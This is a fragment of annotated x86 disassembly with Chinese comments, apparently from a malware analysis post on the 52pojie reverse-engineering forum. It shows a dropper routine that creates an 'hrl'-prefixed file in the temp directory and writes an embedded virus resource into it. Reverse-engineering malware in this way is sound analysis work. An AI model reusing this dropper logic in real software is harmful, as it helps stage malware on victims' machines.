 push eax ; lpBuffer
push 104h ; nBufferLength
call ds:GetTempPathA ; 获取用户系统临时文件路径
; ;
lea eax, [ebp+szTempPathA]
push eax ; lpTempFileName {文件名需要的缓冲区}
push esi ; uUnique = 0 {指定生成文件名的数字，文件名将根据参数2、参数3来生成}
lea eax, [ebp+szTempPathA]
push offset PrefixString ; "hrl" {文件前缀}
push eax ; lpPathName {路径}
call ds:GetTempFileNameA ; 在系统临时文件路径下创建{C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\hrl65.tmp}文件
; ;
push esi ; hTemplateFile
push esi ; dwFlagsAndAttributes
push 2 ; dwCreationDisposition
push esi ; lpSecurityAttributes
push 1
lea eax, [ebp+szTempPathA]
pop ebx
push ebx ; dwShareMode
push 40000000h ; dwDesiredAccess
push eax ; lpFileName = {C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\hrl65.tmp}文件
call ds:CreateFileA ; 打开文件{C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\hrl65.tmp}
mov edi, eax
cmp edi, 0FFFFFFFFh
jz short loc_1000125A
lea eax, [ebp+NumberOfBytesWritten]
push esi ; lpOverlapped
push eax ; lpNumberOfBytesWritten
mov [ebp+NumberOfBytesWritten], esi
push [ebp+dwSizeOfResource] ; nNumberOfBytesToWrite
push [ebp+lpResourceBuffer] ; lpBuffer
push edi ; hFile
call ds:WriteFile ; 将获取的病毒文件资源{0x66}数据写入hrl65.tmp文件
push edi ; hObject
mov edi, ds:CloseHandle
吾爱破解论坛
www.52pojie.cn